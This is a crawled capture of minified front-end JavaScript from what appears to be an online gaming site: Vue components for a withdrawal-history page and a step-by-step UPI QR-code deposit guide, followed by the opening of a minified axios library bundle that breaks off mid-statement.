He=b=>Z.value.find(R=>R.platformEnum===b),Me=async()=>{V.value=!0,I.value==0?(fe.startTime=lt(w).format("YYYY-MM-DD")+"T00:00:00",fe.endTime=lt(w).format("YYYY-MM-DD")+"T23:59:59",L.value=lt(w).format("YYYY-MM-DD")):I.value==1?(fe.startTime=lt(W).format("YYYY-MM-DD")+"T00:00:00",fe.endTime=lt(w).format("YYYY-MM-DD")+"T23:59:59",L.value=lt(W).format("YYYY-MM-DD")):I.value==2&&(fe.startTime=lt(f).format("YYYY-MM-DD")+"T00:00:00",fe.endTime=lt(w).format("YYYY-MM-DD")+"T23:59:59",L.value=lt(f).format("YYYY-MM-DD"));const{code:b,data:R}=await We.get("/consumer/cash/cashWithdrawOrder/getList",{params:fe});oe.value=R,j.value=j.value.concat(R),fe.current++,b&&(V.value=!1)};Wt(()=>{Me()});const ie=new Date;ie.setDate(ie.getDate()-92);const me=[{label:"1"},{label:"7"},{label:"30"}],xe=J(()=>T(`${X.theme}/other/orange_skin/empty.png`)),Pe=b=>{switch(b){case"PENDING":return O("wallet.withdrawOrderStatusNew.pending");case"PROGRESSING":return O("wallet.withdrawOrderStatusNew.progressing");case"SUCCESS":return O("wallet.withdrawOrderStatusNew.success");case"FAILED":return O("wallet.withdrawOrderStatusNew.failed");case"CANCEL":return O("wallet.withdrawOrderStatusNew.cancel")}},Fe=b=>{switch(b){case"PENDING":return"warning";case"PROGRESSING":return"warning";case"SUCCESS":return"success";case"FAILED":return"red";case"CANCEL":return""}};return(b,R)=>{const he=pn,Oe=Sa,ne=ml,ge=Et("lazy");return n(),l("div",Z0,[P(he,{"n-title":b.$t("main.withdrawalHistory"),"is-back-icon":!0},null,8,["n-title"]),t("div",Q0,[(n(),l(se,null,nt(me,(Y,Ce)=>t("div",{key:Ce,class:we(["tab_item",{tab_active:Ce===e(I)}]),onClick:S=>I.value=Ce},[t("p",null,[k(a(Y.label)+" "+a(b.$t("vip.days"))+" ",1),ew]),Ce!=2?m((n(),l("img",tw,null,512)),[[ge,$("/deposit/line.png")]]):r("",!0)],10,X0)),64))]),t("div",nw,[t("p",aw,a(e(L))+" to "+a(e(d)),1),t("p",lw,"Total: "+a(e(j).length),1)]),t("div",sw,[e(j).length?(n(),l("div",ow,[P(Oe,{loading:e(V),"onUpdate:loading":R[0]||(R[0]=Y=>ke(V)?V.value=Y:null),finished:e(fe).size!==e(oe).length,onLoad:Me},{default:Ne(()=>[(n(!0),l(se,null,nt(e(j),(Y,Ce)=>(n(),l("div",{key:Ce,class:"record__main-info"},[t("div",iw,[Y.statusEnum==="CANCEL"?m((n(),l("img",rw,null,512)),[[ge,e(T)("theme1/deposit/close.png")]]):Y.statusEnum==="SUCCESS"?m((n(),l("img",cw,null,512)),[[ge,e(T)("theme1/deposit/success.png")]]):m((n(),l("img",uw,null,512)),[[ge,e(T)("theme1/deposit/pending.png")]]),t("span",null,a(e(lt)(Y.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),t("div",dw,[t("div",mw,[t("p",null,a(b.$t("wallet.orderNumber"))+":",1),t("p",null,a(Y.orderNo),1),t("p",null,a(b.$t("wallet.type"))+":"+a(He(Y.platformEnum).payName),1)]),m(t("img",{alt:"",onClick:S=>e(na)(`${b.$t("wallet.orderNumber")}${Y.orderNo} ${b.$t("wallet.type")}: ${He(Y.platformEnum).payName}`)},null,8,pw),[[ge,e(T)(`${e(X).theme}/deposit/copy1.png`)]])]),t("div",vw,[t("p",null,a(b.$t("wallet.withdrawAmount"))+"+:"+a(e(et)(Y.amount)),1),t("p",{class:we(Fe(Y.statusEnum))},a(Pe(Y.statusEnum)),3)])]))),128))]),_:1},8,["loading","finished"])])):r("",!0)]),e(j).length?r("",!0):(n(),Ft(ne,{key:0,description:b.$t("common.noData")},{image:Ne(()=>[m(t("img",_w,null,512),[[ge,e(xe)]])]),_:1},8,["description"]))])}}},fw=Pt(hw,[["__scopeId","data-v-23defc0f"]]),W$=Object.freeze(Object.defineProperty({__proto__:null,default:fw},Symbol.toStringTag,{value:"Module"}));const un=Q=>(gn("data-v-882181e6"),Q=Q(),yn(),Q),gw={class:"agent-page"},yw={class:"container"},ww=un(()=>t("div",{class:"header"}," You can learn about our qrcode deposit by browsing the following content ",-1)),$w={class:"content"},bw={class:"title"},kw={alt:""},Nw={class:"box"},Cw=un(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"1.Enter the amount you want to deposit and select the QR code."),t("p",{class:"illustrate"},"2.Click the deposit button at the bottom."),t("p",{class:"illustrate"},"3.You will then be directed to our QR code payment page.")],-1)),Ew={class:"upi_id"},Tw=un(()=>t("p",{class:"upi"},"UPI ID:",-1)),Rw={class:"copy_box"},Aw=un(()=>t("p",{class:"input"},"paisadena2910dairtel",-1)),Dw={alt:""},Iw=un(()=>t("p",{class:"sigle"},"FOR SINGLE TRANSACTION ONLY",-1)),Lw={class:"qrCode",alt:""},Sw=un(()=>t("p",{class:"money"},"500.00",-1)),Mw=un(()=>t("p",{class:"payTm"},"PayTM, PhonePE, GooglePay, BHlM and more",-1)),Pw={class:"list"},Ow={alt:""},Bw={alt:""},Uw={alt:""},xw={alt:""},Vw=Zl('<div class="utr" data-v-882181e6><p class="title_utr" data-v-882181e6><span data-v-882181e6>*</span> UTR: </p><p class="input" data-v-882181e6>UTR[UPI Ref.lD] must</p></div><p class="submit" data-v-882181e6>SUBMIT</p><p class="Reminder" data-v-882181e6>Reminder:</p>',3),Fw={class:"content"},Ww={class:"title"},Yw={alt:""},Kw=un(()=>t("div",{class:"box"},[t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"Take a screenshot of the page with the QR code and save it")])],-1)),qw={class:"content"},Hw={class:"title"},zw={alt:""},Jw={class:"box"},Gw=un(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"1.0pen your wallet or banking app"),t("p",{class:"illustrate"},"2.Select Scan&Pay")],-1)),jw={alt:"",class:"step_bg"},Zw={class:"content"},Qw={class:"title"},Xw={alt:""},e$={class:"box"},t$=un(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"Click the button: Scan from Gallery or WhatsApp")],-1)),n$={alt:"",class:"step_bg"},a$={class:"content"},l$={class:"title"},s$={alt:""},o$={class:"box"},i$=un(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"},"Select the screenshot you just saved and complete the payment")],-1)),r$={alt:"",class:"step_bg"},c$={class:"content"},u$={class:"title"},d$={alt:""},m$={class:"box"},p$=un(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"}," Copy the UTR of the order you just paid in your wallet or bank app ")],-1)),v$={alt:"",class:"step_bg"},_$={class:"content"},h$={class:"title"},f$={alt:""},g$={class:"box"},y$=un(()=>t("div",{class:"illustrate_box"},[t("p",{class:"illustrate"}," 1.Go back to the deposit order page, paste the UTR you copied and click submit. "),t("p",{class:"illustrate"}," 2.Within 1-5 minutes, the amount you deposit will be deposited into your game balance account. "),t("p",{class:"illustrate"}," 3.lf you have any questions, please contact online customer service in the game. ")],-1)),w$={alt:"",class:"step_bg"},$$={__name:"index",setup(Q){const X=nn(),O=A=>`${T(`${X.theme}${A}`)}`;return(A,I)=>{const w=pn,W=Et("lazy");return n(),l("div",gw,[P(w,{"n-title":"Rules","is-back-icon":!0,"n-right":{name:A.depositHistoryText,path:"/wallet/rechargeHistory"}},null,8,["n-right"]),t("div",yw,[ww,t("div",$w,[t("div",bw,[t("p",{class:"step",style:Dt(e(mn)("/deposit/step_bg.png"))}," STEP1 ",4),m(t("img",kw,null,512),[[W,O("/deposit/step_right.png")]])]),t("div",Nw,[Cw,t("div",Ew,[Tw,t("div",Rw,[Aw,m(t("img",Dw,null,512),[[W,O("/deposit/copy.png")]])]),Iw,m(t("img",Lw,null,512),[[W,O("/deposit/qrCode.png")]]),Sw,Mw,t("div",Pw,[m(t("img",Ow,null,512),[[W,O("/deposit/paytm.png")]]),m(t("img",Bw,null,512),[[W,O("/deposit/phonePe.png")]]),m(t("img",Uw,null,512),[[W,O("/deposit/pay.png")]]),m(t("img",xw,null,512),[[W,O("/deposit/bhim.png")]])]),Vw])])]),t("div",Fw,[t("div",Ww,[t("p",{class:"step",style:Dt(e(mn)("/deposit/step_bg.png"))}," STEP2 ",4),m(t("img",Yw,null,512),[[W,O("/deposit/step_right.png")]])]),Kw]),t("div",qw,[t("div",Hw,[t("p",{class:"step",style:Dt(e(mn)("/deposit/step_bg.png"))}," STEP3 ",4),m(t("img",zw,null,512),[[W,O("/deposit/step_right.png")]])]),t("div",Jw,[Gw,m(t("img",jw,null,512),[[W,O("/deposit/bg1.png")]])])]),t("div",Zw,[t("div",Qw,[t("p",{class:"step",style:Dt(e(mn)("/deposit/step_bg.png"))}," STEP4 ",4),m(t("img",Xw,null,512),[[W,O("/deposit/step_right.png")]])]),t("div",e$,[t$,m(t("img",n$,null,512),[[W,O("/deposit/bg2.png")]])])]),t("div",a$,[t("div",l$,[t("p",{class:"step",style:Dt(e(mn)("/deposit/step_bg.png"))}," STEP5 ",4),m(t("img",s$,null,512),[[W,O("/deposit/step_right.png")]])]),t("div",o$,[i$,m(t("img",r$,null,512),[[W,O("/deposit/bg3.png")]])])]),t("div",c$,[t("div",u$,[t("p",{class:"step",style:Dt(e(mn)("/deposit/step_bg.png"))}," STEP6 ",4),m(t("img",d$,null,512),[[W,O("/deposit/step_right.png")]])]),t("div",m$,[p$,m(t("img",v$,null,512),[[W,O("/deposit/bg4.png")]])])]),t("div",_$,[t("div",h$,[t("p",{class:"step",style:Dt(e(mn)("/deposit/step_bg.png"))}," STEP7 ",4),m(t("img",f$,null,512),[[W,O("/deposit/step_right.png")]])]),t("div",g$,[y$,m(t("img",w$,null,512),[[W,O("/deposit/bg5.png")]])])])])])}}},b$=Pt($$,[["__scopeId","data-v-882181e6"]]),Y$=Object.freeze(Object.defineProperty({__proto__:null,default:b$},Symbol.toStringTag,{value:"Module"}));export{P$ as a,O$ as b,B$ as c,U$ as d,x$ as e,V$ as f,F$ as g,W$ as h,M$ as i,Y$ as j,Wa as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-axios-864d6d7f.js
body_size: 12441
content:
var qe=Object.defineProperty;var oe=Object.getOwnPropertySymbols;var Me=Object.prototype.hasOwnProperty,ze=Object.prototype.propertyIsEnumerable;var ie=(e,t,n)=>t in e?qe(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,J=(e,t)=>{for(var n in t||(t={}))Me.call(t,n)&&ie(e,n,t[n]);if(oe)for(var n of oe(t))ze.call(t,n)&&ie(e,n,t[n]);return e};function we(e,t){return function(){return e.apply(t,arguments)}}const{toString:Je}=Object.prototype,{getPrototypeOf:Y}=Object,H=(e=>t=>{const n=Je.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),A=e=>(e=e.toLowerCase(),t=>H(t)===e),I=e=>t=>typeof t===e,{isArray:C}=Array,_=I("undefined");function $e(e){return e!==null&&!_(e)&&e.constructor!==null&&!_(e.constructor)&&R(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const be=A("ArrayBuffer");function Ve(e){let t;return typeof ArrayBuffer!="undefined"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&be(e.buffer),t}const We=I("string"),R=I("function"),Se=I("number"),q=e=>e!==null&&typeof e=="object",Ke=e=>e===!0||e===!1,L=e=>{if(H(e)!=="object")return!1;const t=Y(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},Ge=A("Date"),Xe=A("File"),ve=A("Blob"),Qe=A("FileList"),Ze=e=>q(e)&&R(e.pipe),Ye=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||R(e.append)&&((t=H(e))==="formdata"||t==="object"&&R(e.toString)&&e.toString()==="[object FormData]"))},et=A("URLSearchParams"),tt=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function B(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e=="undefined")return;let r,s;if(typeof e!="object"&&(e=[e]),C(e))for(r=0,s=e.length;r<s;r++)t.call(null,e[r],r,e);else{const o=n?Object.getOwnPropertyNames(e):Object.keys(e),i=o.length;let c;for(r=0;r<i;r++)c=o[r],t.call(null,e[c],c,e)}}function Re(e,t){t=t.toLowerCase();const n=Object.keys(e);let r=n.length,s;for(;r-- >0;)if(s=n[r],t===s.toLowerCase())return s;return null}const Oe=(()=>typeof globalThis!="undefined"?globalThis:typeof self!="undefined"?self:typeof window!="undefined"?window:global)(),Ae=e=>!_(e)&&e!==Oe;function G(){const{caseless:e}=Ae(this)&&this||{},t={},n=(r,s)=>{const o=e&&Re(t,s)||s;L(t[o])&&L(r)?t[o]=G(t[o],r):L(r)?t[o]=G({},r):C(r)?t[o]=r.slice():t[o]=r};for(let r=0,s=arguments.length;r<s;r++)arguments[r]&&B(arguments[r],n);return t}const nt=(e,t,n,{allOwnKeys:r}={})=>(B(t,(s,o)=>{n&&R(s)?e[o]=we(s,n):e[o]=s},{allOwnKeys:r}),e),rt=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),st=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},ot=(e,t,n,r)=>{let s,o,i;const c={};if(t=t||{},e==null)return t;do{for(s=Object.getOwnPropertyNames(e),o=s.length;o-- >0;)i=s[o],(!r||r(i,e,t))&&!c[i]&&(t[i]=e[i],c[i]=!0);e=n!==!1&&Y(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},it=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},at=e=>{if(!e)return null;if(C(e))return e;let t=e.length;if(!Se(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},ct=(e=>t=>e&&t instanceof e)(typeof Uint8Array!="undefined"&&Y(Uint8Array)),ut=(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let s;for(;(s=r.next())&&!s.done;){const o=s.value;t.call(e,o[0],o[1])}},lt=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},ft=A("HTMLFormElement"),dt=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,s){return r.toUpperCase()+s}),ae=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),pt=A("RegExp"),Te=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};B(n,(s,o)=>{let i;(i=t(s,o,e))!==!1&&(r[o]=i||s)}),Object.defineProperties(e,r)},ht=e=>{Te(e,(t,n)=>{if(R(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if(R(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},mt=(e,t)=>{const n={},r=s=>{s.forEach(o=>{n[o]=!0})};return C(e)?r(e):r(String(e).split(t)),n},yt=()=>{},Et=(e,t)=>(e=+e,Number.isFinite(e)?e:t),$="abcdefghijklmnopqrstuvwxyz",ce="0123456789",ge={DIGIT:ce,ALPHA:$,ALPHA_DIGIT:$+$.toUpperCase()+ce},wt=(e=16,t=ge.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n};function bt(e){return!!(e&&R(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const St=e=>{const t=new Array(10),n=(r,s)=>{if(q(r)){if(t.indexOf(r)>=0)return;if(!("toJSON"in r)){t[s]=r;const o=C(r)?[]:{};return B(r,(i,c)=>{const p=n(i,s+1);!_(p)&&(o[c]=p)}),t[s]=void 0,o}}return r};return n(e,0)},Rt=A("AsyncFunction"),Ot=e=>e&&(q(e)||R(e))&&R(e.then)&&R(e.catch),a={isArray:C,isArrayBuffer:be,isBuffer:$e,isFormData:Ye,isArrayBufferView:Ve,isString:We,isNumber:Se,isBoolean:Ke,isObject:q,isPlainObject:L,isUndefined:_,isDate:Ge,isFile:Xe,isBlob:ve,isRegExp:pt,isFunction:R,isStream:Ze,isURLSearchParams:et,isTypedArray:ct,isFileList:Qe,forEach:B,merge:G,extend:nt,trim:tt,stripBOM:rt,inherits:st,toFlatObject:ot,kindOf:H,kindOfTest:A,endsWith:it,toArray:at,forEachEntry:ut,matchAll:lt,isHTMLForm:ft,hasOwnProperty:ae,hasOwnProp:ae,reduceDescriptors:Te,freezeMethods:ht,toObjectSet:mt,toCamelCase:dt,noop:yt,toFiniteNumber:Et,findKey:Re,global:Oe,isContextDefined:Ae,ALPHABET:ge,generateString:wt,isSpecCompliantForm:bt,toJSONObject:St,isAsyncFn:Rt,isThenable:Ot};function m(e,t,n,r,s){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),s&&(this.response=s)}a.inherits(m,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:a.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const xe=m.prototype,Ne={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{Ne[e]={value:e}});Object.defineProperties(m,Ne);Object.defineProperty(xe,"isAxiosError",{value:!0});m.from=(e,t,n,r,s,o)=>{const i=Object.create(xe);return a.toFlatObject(e,i,function(p){return p!==Error.prototype},c=>c!=="isAxiosError"),m.call(i,e.message,t,n,r,s),i.cause=e,i.name=e.name,o&&Object.assign(i,o),i};const At=null;function X(e){return a.isPlainObject(e)||a.isArray(e)}function Pe(e){return a.endsWith(e,"[]")?e.slice(0,-2):e}function ue(e,t,n){return e?e.concat(t).map(function(s,o){return s=Pe(s),!n&&o?"["+s+"]":s}).join(n?".":""):t}function Tt(e){return a.isArray(e)&&!e.some(X)}const gt=a.toFlatObject(a,{},null,function(t){return/^is[A-Z]/.test(t)});function M(e,t,n){if(!a.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=a.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(d,w){return!a.isUndefined(w[d])});const r=n.metaTokens,s=n.visitor||l,o=n.dots,i=n.indexes,p=(n.Blob||typeof Blob!="undefined"&&Blob)&&a.isSpecCompliantForm(t);if(!a.isFunction(s))throw new TypeError("visitor must be a function");function h(f){if(f===null)return"";if(a.isDate(f))return f.toISOString();if(!p&&a.isBlob(f))throw new m("Blob is not supported. Use a Buffer instead.");return a.isArrayBuffer(f)||a.isTypedArray(f)?p&&typeof Blob=="function"?new Blob([f]):Buffer.from(f):f}function l(f,d,w){let b=f;if(f&&!w&&typeof f=="object"){if(a.endsWith(d,"{}"))d=r?d:d.slice(0,-2),f=JSON.stringify(f);else if(a.isArray(f)&&Tt(f)||(a.isFileList(f)||a.endsWith(d,"[]"))&&(b=a.toArray(f)))return d=Pe(d),b.forEach(function(x,Ie){!(a.isUndefined(x)||x===null)&&t.append(i===!0?ue([d],Ie,o):i===null?d:d+"[]",h(x))}),!1}return X(f)?!0:(t.append(ue(w,d,o),h(f)),!1)}const u=[],E=Object.assign(gt,{defaultVisitor:l,convertValue:h,isVisitable:X});function S(f,d){if(!a.isUndefined(f)){if(u.indexOf(f)!==-1)throw Error("Circular reference detected in "+d.join("."));u.push(f),a.forEach(f,function(b,g){(!(a.isUndefined(b)||b===null)&&s.call(t,b,a.isString(g)?g.trim():g,d,E))===!0&&S(b,d?d.concat(g):[g])}),u.pop()}}if(!a.isObject(e))throw new TypeError("data must be an object");return S(e),t}function le(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function ee(e,t){this._pairs=[],e&&M(e,this,t)}const Ce=ee.prototype;Ce.append=function(t,n){this._pairs.push([t,n])};Ce.toString=function(t){const n=t?function(r){return t.call(this,r,le)}:le;return this._pairs.map(function(s){return n(s[0])+"="+n(s[1])},"").join("&")};function xt(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Fe(e,t,n){if(!t)return e;const r=n&&n.encode||xt,s=n&&n.serialize;let o;if(s?o=s(t,n):o=a.isURLSearchParams(t)?t.toString():new ee(t,n).toString(r),o){const i=e.indexOf("#");i!==-1&&(e=e.slice(0,i)),e+=(e.indexOf("?")===-1?"?":"&")+o}return e}class Nt{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){a.forEach(this.handlers,function(r){r!==null&&t(r)})}}const fe=Nt,_e={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Pt=typeof URLSearchParams!="undefined"?URLSearchParams:ee,Ct=typeof FormData!="undefined"?FormData:null,Ft=typeof Blob!="undefined"?Blob:null,_t={isBrowser:!0,classes:{URLSearchParams:Pt,FormData:Ct,Blob:Ft},protocols:["http","https","file","blob","url","data"]},Be=typeof window!="undefined"&&typeof document!="undefined",Bt=(e=>Be&&["ReactNative","NativeScript","NS"].indexOf(e)<0)(typeof navigator!="undefined"&&navigator.product),Dt=(()=>typeof WorkerGlobalScope!="undefined"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function")(),Lt=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Be,hasStandardBrowserEnv:Bt,hasStandardBrowserWebWorkerEnv:Dt},Symbol.toStringTag,{value:"Module"})),O=J(J({},Lt),_t);function Ut(e,t){return M(e,new O.classes.URLSearchParams,Object.assign({visitor:function(n,r,s,o){return O.isNode&&a.isBuffer(n)?(this.append(r,n.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},t))}function kt(e){return a.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function jt(e){const t={},n=Object.keys(e);let r;const s=n.length;let o;for(r=0;r<s;r++)o=n[r],t[o]=e[o];return t}function De(e){function t(n,r,s,o){let i=n[o++];if(i==="__proto__")return!0;const c=Number.isFinite(+i),p=o>=n.length;return i=!i&&a.isArray(s)?s.length:i,p?(a.hasOwnProp(s,i)?s[i]=[s[i],r]:s[i]=r,!c):((!s[i]||!a.isObject(s[i]))&&(s[i]=[]),t(n,r,s[i],o)&&a.isArray(s[i])&&(s[i]=jt(s[i])),!c)}if(a.isFormData(e)&&a.isFunction(e.entries)){const n={};return a.forEachEntry(e,(r,s)=>{t(kt(r),s,n,0)}),n}return null}function Ht(e,t,n){if(a.isString(e))try{return(t||JSON.parse)(e),a.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const te={transitional:_e,adapter:["xhr","http"],transformRequest:[function(t,n){const r=n.getContentType()||"",s=r.indexOf("application/json")>-1,o=a.isObject(t);if(o&&a.isHTMLForm(t)&&(t=new FormData(t)),a.isFormData(t))return s?JSON.stringify(De(t)):t;if(a.isArrayBuffer(t)||a.isBuffer(t)||a.isStream(t)||a.isFile(t)||a.isBlob(t))return t;if(a.isArrayBufferView(t))return t.buffer;if(a.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let c;if(o){if(r.indexOf("application/x-www-form-urlencoded")>-1)return Ut(t,this.formSerializer).toString();if((c=a.isFileList(t))||r.indexOf("multipart/form-data")>-1){const p=this.env&&this.env.FormData;return M(c?{"files[]":t}:t,p&&new p,this.formSerializer)}}return o||s?(n.setContentType("application/json",!1),Ht(t)):t}],transformResponse:[function(t){const n=this.transitional||te.transitional,r=n&&n.forcedJSONParsing,s=this.responseType==="json";if(t&&a.isString(t)&&(r&&!this.responseType||s)){const i=!(n&&n.silentJSONParsing)&&s;try{return JSON.parse(t)}catch(c){if(i)throw c.name==="SyntaxError"?m.from(c,m.ERR_BAD_RESPONSE,this,null,this.response):c}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:O.classes.FormData,Blob:O.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};a.forEach(["delete","get","head","post","put","patch"],e=>{te.headers[e]={}});const ne=te,It=a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),qt=e=>{const t={};let n,r,s;return e&&e.split(`
`).forEach(function(i){s=i.indexOf(":"),n=i.substring(0,s).trim().toLowerCase(),r=i.substring(s+1).trim(),!(!n||t[n]&&It[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},de=Symbol("internals");function F(e){return e&&String(e).trim().toLowerCase()}function U(e){return e===!1||e==null?e:a.isArray(e)?e.map(U):String(e)}function Mt(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}const zt=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function V(e,t,n,r,s){if(a.isFunction(r))return r.call(this,t,n);if(s&&(t=n),!!a.isString(t)){if(a.isString(r))return t.indexOf(r)!==-1;if(a.isRegExp(r))return r.test(t)}}function Jt(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function $t(e,t){const n=a.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(s,o,i){return this[r].call(this,t,s,o,i)},configurable:!0})})}class z{constructor(t){t&&this.set(t)}set(t,n,r){const s=this;function o(c,p,h){const l=F(p);if(!l)throw new Error("header name must be a non-empty string");const u=a.findKey(s,l);(!u||s[u]===void 0||h===!0||h===void 0&&s[u]!==!1)&&(s[u||p]=U(c))}const i=(c,p)=>a.forEach(c,(h,l)=>o(h,l,p));return a.isPlainObject(t)||t instanceof this.constructor?i(t,n):a.isString(t)&&(t=t.trim())&&!zt(t)?i(qt(t),n):t!=null&&o(n,t,r),this}get(t,n){if(t=F(t),t){const r=a.findKey(this,t);if(r){const s=this[r];if(!n)return s;if(n===!0)return Mt(s);if(a.isFunction(n))return n.call(this,s,r);if(a.isRegExp(n))return n.exec(s);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=F(t),t){const r=a.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||V(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let s=!1;function o(i){if(i=F(i),i){const c=a.findKey(r,i);c&&(!n||V(r,r[c],c,n))&&(delete r[c],s=!0)}}return a.isArray(t)?t.forEach(o):o(t),s}clear(t){const n=Object.keys(this);let r=n.length,s=!1;for(;r--;){const o=n[r];(!t||V(this,this[o],o,t,!0))&&(delete this[o],s=!0)}return s}normalize(t){const n=this,r={};return a.forEach(this,(s,o)=>{const i=a.findKey(r,o);if(i){n[i]=U(s),delete n[o];return}const c=t?Jt(o):String(o).trim();c!==o&&delete n[o],n[c]=U(s),r[c]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return a.forEach(this,(r,s)=>{r!=null&&r!==!1&&(n[s]=t&&a.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(s=>r.set(s)),r}static accessor(t){const r=(this[de]=this[de]={accessors:{}}).accessors,s=this.prototype;function o(i){const c=F(i);r[c]||($t(s,i),r[c]=!0)}return a.isArray(t)?t.forEach(o):o(t),this}}z.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);a.reduceDescriptors(z.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(r){this[n]=r}}});a.freezeMethods(z);const T=z;function W(e,t){const n=this||ne,r=t||n,s=T.from(r.headers);let o=r.data;return a.forEach(e,function(c){o=c.call(n,o,s.normalize(),t?t.status:void 0)}),s.normalize(),o}function Le(e){return!!(e&&e.__CANCEL__)}function D(e,t,n){m.call(this,e==null?"canceled":e,m.ERR_CANCELED,t,n),this.name="CanceledError"}a.inherits(D,m,{__CANCEL__:!0});function Vt(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new m("Request failed with status code "+n.status,[m.ERR_BAD_REQUEST,m.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}const 